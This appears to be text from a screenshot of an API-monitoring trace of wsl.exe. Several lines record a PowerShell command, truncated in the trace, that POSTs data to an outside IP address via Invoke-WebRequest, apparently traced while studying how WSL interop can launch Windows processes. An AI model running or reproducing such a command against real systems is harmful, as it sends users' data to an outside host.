 # Time of Day Thread Module API Return Val
409 8:58:26.667 PM 2 wsl.exe WriteFile ( 0x0000000000000054, 0x0000026828467bc0, 11, 0x00000079cfaff830, 0x00000079cfaff8e0 ) TRUE
410 8:58:26.668 PM 2 wsl.exe ReadFile ( 0x00000000000002a8, 0x0000026828467bc0, 4096, 0x00000079cfaff820, 0x00000079cfaff8e0 ) FALSE
411 8:58:26.709 PM 3 KERNELBASE.dll RtlInitUnicodeStringEx ( 0x00000079cf3ff990, "Interop" ) STATUS_SU
412 8:58:26.723 PM 3 wsl.exe MultiByteToWideChar ( CP_UTF8, 0, "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe", 57, NULL, 0 ) 57
413 8:58:26.724 PM 3 KERNELBASE.dll RtlUTF8ToUnicodeN ( NULL, 0, 0x00000079cf3ff534, "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe", 57 ) STATUS_SU
414 8:58:26.724 PM 3 wsl.exe MultiByteToWideChar ( CP_UTF8, 0, "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe", 57, 0x0000026828472e40, 57 ) 57
415 8:58:26.724 PM 3 KERNELBASE.dll RtlUTF8ToUnicodeN ( "", 114, 0x00000079cf3ff534, "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe", 57 ) STATUS_SU
416 8:58:26.724 PM 3 wsl.exe MultiByteToWideChar ( CP_UTF8, 0, "powershell.exe -c "Invoke-WebRequest -uri http://3.6.165.8/ -Method POST -Body ([System.Co... 171
417 8:58:26.724 PM 3 KERNELBASE.dll RtlUTF8ToUnicodeN ( NULL, 0, 0x00000079cf3ff504, "powershell.exe -c "Invoke-WebRequest -uri http://3.6.165.8/ -Method POS... STATUS_SU
418 8:58:26.724 PM 3 wsl.exe MultiByteToWideChar ( CP_UTF8, 0, "powershell.exe -c "Invoke-WebRequest -uri http://3.6.165.8/ -Method POST -Body ([System.Co... 171
419 8:58:26.724 PM 3 KERNELBASE.dll RtlUTF8ToUnicodeN ( "", 342, 0x00000079cf3ff504, "powershell.exe -c "Invoke-WebRequest -uri http://3.6.165.8/ -Method POST... STATUS_SU
420 8:58:26.724 PM 3 wsl.exe MultiByteToWideChar ( CP_UTF8, 0, "C:\Users\karti\onedrive\desktop", 31, NULL, 0 ) 31
421 8:58:26.724 PM 3 KERNELBASE.dll RtlUTF8ToUnicodeN ( NULL, 0, 0x00000079cf3ff504, "C:\Users\karti\onedrive\desktop", 31 ) STATUS_SU
422 8:58:26.724 PM 3 wsl.exe MultiByteToWideChar ( CP_UTF8, 0, "C:\Users\karti\onedrive\desktop", 31, 0x000002682847d390, 31 ) 31
423 8:58:26.724 PM 3 KERNELBASE.dll RtlUTF8ToUnicodeN ( "", 62, 0x00000079cf3ff504, "C:\Users\karti\onedrive\desktop", 31 ) STATUS_SU